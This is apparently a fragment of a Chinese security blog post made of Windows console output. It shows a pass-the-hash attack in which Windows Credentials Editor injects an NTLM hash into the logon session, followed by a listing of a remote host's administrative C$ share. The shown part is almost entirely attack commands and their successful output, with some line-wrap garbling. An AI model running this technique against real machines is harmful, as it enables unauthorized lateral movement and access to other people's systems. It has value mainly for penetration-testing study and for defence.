 F:\安装包\web安全\软件\提权exp\提权工具集合\提权工具\hash\wce_v1_3beta\wce_v1_3b
eta_x64>wce -s 1:192.168.1.40:aad3b435b51404eeaad3b435b51404ee:11d15378a364e5e72
f1f857860255743 -v
WCE v1.3beta (X64) (Windows Credentials Editor) - (c) 2010,2011,2012 Amplia Secu
rity - by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Current Logon Session LUID: 00038FF8h
Changing NTLM credentials of current logon session (00038FF8h) to:
Username: 1
domain: 192.168.1.40
LMHash: aad3b435b51404eeaad3b435b51404ee
NTHash: 11d15378a364e5e72f1f857860255743
Using WCE Windows Service..
NTLM credentials successfully changed!
https://blog.csdn.net/nilwiaoglwigjwlg
F:\安装包\web安全\软件\提权exp\提权工具集合\提权工具\hash\wce_v1_3beta\w
eta_x64>dir \\192.168.1.40\c$
驱动器 \\192.168.1.40\c$ 中的卷没有标签。
卷的序列号是 F80F-A97C
命令是dir \\ip地址\disk
\\192.168.1.40\c$ 的目录
2018/06/14 23:39 25 1.php
2018/06/13 21:26 <DIR> 360Downloads
2018/09/17 20:16 <DIR> a
https://blog.csdn.net/nilwiaoglwigjwlg
2015/09/23 21:35 <DIR> Cracer渗透工具包v3.0
渗透Xiao白帽